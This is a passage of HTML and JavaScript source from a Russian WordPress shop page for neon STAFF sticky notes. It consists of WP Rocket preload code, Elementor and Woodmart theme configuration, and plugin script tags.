var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/kancmarket12.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/comment-reply.min.js?ver=6.0.6' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.6' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.6' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12751,"title":"%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%91%D0%BB%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%BB%D0%B5%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%28%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D1%8B%29%20STAFF%2C%20%D0%9D%D0%95%D0%9E%D0%9D%D0%9E%D0%92%D0%AB%D0%99%2C%2051%D1%8551%20%D0%BC%D0%BC%2C%20400%20%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C%205%20%D1%86%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%20%D0%B2%20%D0%99%D0%BE%D1%88%D0%BA%D0%B0%D1%80-%D0%BE%D0%BB%D0%B5","excerpt":"<div class=\"text\">\r\n\r\n\u0411\u0443\u043c\u0430\u0433\u0430 \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u0442\u043e\u043a \u0441 \u043a\u043b\u0435\u0439\u043a\u0438\u043c \u043a\u0440\u0430\u0435\u043c STAFF \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0441\u043e\u0432\u0435\u0449\u0430\u043d\u0438\u0439, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f, \u043c\u043e\u0437\u0433\u043e\u0432\u044b\u0445 \u0448\u0442\u0443\u0440\u043c\u043e\u0432. \u0418\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u0430\u043a \u0432 \u043e\u0444\u0438\u0441\u0435, \u0442\u0430\u043a \u0438 \u0434\u043e\u043c\u0430.\r\n\r\n<\/div>\r\n<div>\r\n\r\n\u0421\u0442\u0438\u043a\u0435\u0440\u044b 5 \u043d\u0435\u043e\u043d\u043e\u0432\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432 (\u0436\u0435\u043b\u0442\u044b\u0439, \u0440\u043e\u0437\u043e\u0432\u044b\u0439, \u0437\u0435\u043b\u0451\u043d\u044b\u0439, \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439, \u043c\u0430\u043b\u0438\u043d\u043e\u0432\u044b\u0439) \u0432 \u0444\u043e\u0440\u043c\u0435 \u043a\u0443\u0431\u0430 51\u044551 \u043c\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u0442 \u0438\u0437 400 \u043b\u0438\u0441\u0442\u043e\u0432. \u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c \u0431\u0443\u043c\u0430\u0433\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 75 \u0433\/\u043c2. \u041a\u043b\u0435\u0439\u043a\u0438\u0439 \u0441\u043b\u043e\u0439 - 22 \u041d\/\u043c. \u041b\u0435\u0433\u043a\u043e \u043a\u043b\u0435\u044f\u0442\u0441\u044f \u043a \u043b\u044e\u0431\u043e\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438. \u041d\u0435 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043b\u0435\u0434\u043e\u0432. \u0423\u043f\u0430\u043a\u043e\u0432\u0430\u043d\u044b \u0432 \u043f\u043e\u043b\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u043e\u0432\u0443\u044e \u043f\u043b\u0435\u043d\u043a\u0443.\r\n\r\n\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c \u0432 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u043f\u044b\u043b\u0438 \u0438 \u0433\u0440\u044f\u0437\u0438 \u043d\u0430 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u043f\u0440\u0438\u043a\u043b\u0435\u0438\u0432\u0430\u043d\u0438\u044f. \u0422\u0430\u043a \u0432\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u043a\u043b\u0435\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u044f.\r\n\r\n<\/div>","featuredImage":"https:\/\/kancmarket12.ru\/wp-content\/uploads\/2022\/10\/photoroom-20221019_142551_29-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12751,"title":"%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%91%D0%BB%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D0%BE%D0%BA%D0%BB%D0%B5%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%28%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D1%8B%29%20STAFF%2C%20%D0%9D%D0%95%D0%9E%D0%9D%D0%9E%D0%92%D0%AB%D0%99%2C%2051%D1%8551%20%D0%BC%D0%BC%2C%20400%20%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C%205%20%D1%86%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%20%D0%B2%20%D0%99%D0%BE%D1%88%D0%BA%D0%B0%D1%80-%D0%BE%D0%BB%D0%B5","excerpt":"<div class=\"text\">\r\n\r\n\u0411\u0443\u043c\u0430\u0433\u0430 \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u0442\u043e\u043a \u0441 \u043a\u043b\u0435\u0439\u043a\u0438\u043c \u043a\u0440\u0430\u0435\u043c STAFF \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0441\u043e\u0432\u0435\u0449\u0430\u043d\u0438\u0439, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f, \u043c\u043e\u0437\u0433\u043e\u0432\u044b\u0445 \u0448\u0442\u0443\u0440\u043c\u043e\u0432. \u0418\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u0430\u043a \u0432 \u043e\u0444\u0438\u0441\u0435, \u0442\u0430\u043a \u0438 \u0434\u043e\u043c\u0430.\r\n\r\n<\/div>\r\n<div>\r\n\r\n\u0421\u0442\u0438\u043a\u0435\u0440\u044b 5 \u043d\u0435\u043e\u043d\u043e\u0432\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432 (\u0436\u0435\u043b\u0442\u044b\u0439, \u0440\u043e\u0437\u043e\u0432\u044b\u0439, \u0437\u0435\u043b\u0451\u043d\u044b\u0439, \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439, \u043c\u0430\u043b\u0438\u043d\u043e\u0432\u044b\u0439) \u0432 \u0444\u043e\u0440\u043c\u0435 \u043a\u0443\u0431\u0430 51\u044551 \u043c\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u0442 \u0438\u0437 400 \u043b\u0438\u0441\u0442\u043e\u0432. \u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c \u0431\u0443\u043c\u0430\u0433\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 75 \u0433\/\u043c2. \u041a\u043b\u0435\u0439\u043a\u0438\u0439 \u0441\u043b\u043e\u0439 - 22 \u041d\/\u043c. \u041b\u0435\u0433\u043a\u043e \u043a\u043b\u0435\u044f\u0442\u0441\u044f \u043a \u043b\u044e\u0431\u043e\u0439 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438. \u041d\u0435 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043b\u0435\u0434\u043e\u0432. \u0423\u043f\u0430\u043a\u043e\u0432\u0430\u043d\u044b \u0432 \u043f\u043e\u043b\u0438\u044d\u0442\u0438\u043b\u0435\u043d\u043e\u0432\u0443\u044e \u043f\u043b\u0435\u043d\u043a\u0443.\r\n\r\n\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c \u0432 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u043f\u044b\u043b\u0438 \u0438 \u0433\u0440\u044f\u0437\u0438 \u043d\u0430 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u043f\u0440\u0438\u043a\u043b\u0435\u0438\u0432\u0430\u043d\u0438\u044f. \u0422\u0430\u043a \u0432\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u043a\u043b\u0435\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u044f.\r\n\r\n<\/div>","featuredImage":"https:\/\/kancmarket12.ru\/wp-content\/uploads\/2022\/10\/photoroom-20221019_142551_29-800x800.png"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.6' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_249d7dfe0892e572f76f80b2bee434d1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/kancmarket12.ru\/cart\/","ajaxurl":"https:\/\/kancmarket12.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kancmarket12.ru\/","shop_url":"https:\/\/kancmarket12.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) 